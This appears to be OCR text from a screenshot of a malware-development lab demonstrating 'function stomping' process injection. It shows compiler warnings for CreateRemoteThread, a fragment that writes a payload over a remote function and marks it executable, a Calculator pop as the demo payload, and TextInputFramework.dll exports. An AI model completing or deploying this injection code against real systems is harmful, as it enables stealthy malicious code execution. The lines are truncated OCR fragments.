 uter
Win11-VulnBox
Maldev
HackTheBox
Ubuntu 64-bit
Tails
MaldevUser/Desktop/Stuff/Exploitation_Techniques/Function_Stomping
~~~~~~~~^~~~~~~~~~~~~~~~~~~~~~
50: warning: passing argument 3 of 'CreateRemoteThread' makes integer from pointer without a cast [-Win
on]
hThread = CreateRemoteThread(hProcess, NULL, NULL, (LPTHREAD_START_ROUTINE)lpFuncAddress, NULL, NULL,
^~~~
|
void *
cluded from C:/msys64/ucrt64/include/winbase.h:29:
ucrt64/include/processthreadsapi.h:192:114: note: expected 'SIZE_T' {aka 'long long unsigned int'} but
s of type 'void *'
WINBASEAPI HANDLE WINAPI CreateRemoteThread (HANDLE hProcess, LPSECURITY_ATTRIBUTES lpThreadAttributes,
StackSize, LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD dwCreationFlags, LPDWORD lp
~~~~~~~~~
101: warning: passing argument 6 of 'CreateRemoteThread' makes integer from pointer without a cast [-Wi
ion]
hThread = CreateRemoteThread(hProcess, NULL, NULL, (LPTHREAD_START_ROUTINE)lpFuncAddress, NULL, NULL,
^~~~
|
void
ucrt64/include/processthreadsapi.h:192:192: note: expected 'DWORD' {aka 'long unsigned int'} but argume
ype 'void *'
WINBASEAPI HANDLE WINAPI CreateRemoteThread (HANDLE hProcess, LPSECURITY_ATTRIBUTES lpThreadAttributes,
StackSize, LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD dwCreationFlags, LPDWORD lp
~~~~~~^~~~~~~~~~~~~~~
@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Stuff/Exploitation_Techniques/Function_Stomping
main.c run.exe
@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Stuff/Exploitation_Techniques/Function_Stomping
e 8204
KeyState address: 00007FFC00CF1F70
unction_Stomping
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
READWRITE, &dwOldPermissions)) {
Error());
73
74 // Copy Memory
75 if (!WriteProcessMemory(hProcess, lpFuncAddress, Payload, sizeof(Payload), &dwBytesWritten)) {
76 wprintf(L"[!] WriteProcesMemory Failed %d\n", GetLastError());
77 return -1;
78 }
79
80 // Change Stomp Function Memory Permissions to RWX
81 if (!VirtualProtectEx(hProcess, lpFuncAddress, sizeof(Payload), PAGE_EXECUTE_READWRITE, &dwOldPermissions)) {
82 wprintf(L"[!] VirtualProtect PAGE_READWRITE Failed %d\n", GetLastError());
83 return -1;
84 }
85
OUTLINE
C:\Windows\System32\TextInputFramework.dll Properties
General Imports Exports Load config
Name Ordinal VA
DllCanUnloadNow 1 0x64ed0
DllGetActivationFactory 2 0x64f00
DllGetClassObject 3 0x64f40
InputFocusChanged 4 0x35b20
NavigateFocusInfoCreate 5 0xab80
TextInputClientCreate 6 0x2f4d0
TextInputClientCreate2 7 0x2f500
TextInputHostCreate 8 0x20de0
TextInputHostCreate2 9 0x692c0
TextInputHostCreateEx 10 0x20ef0
TextInputHostGetCurrent 11 0x69370
TextInputHostSiteCreate 12 0x3ae0
TextInputServerCreate 13 0x39a70
tsfGetAsyncKeyState 15 0x693f0
tsfGetKeyboardState 17 0x69480
tsfGetKeyState 16 0x21370
TsfOneCreate 14 0x1fd90
OK
Cancel
C:\Windows\System32\TextInputFramework.dll
Properties
C:\Window...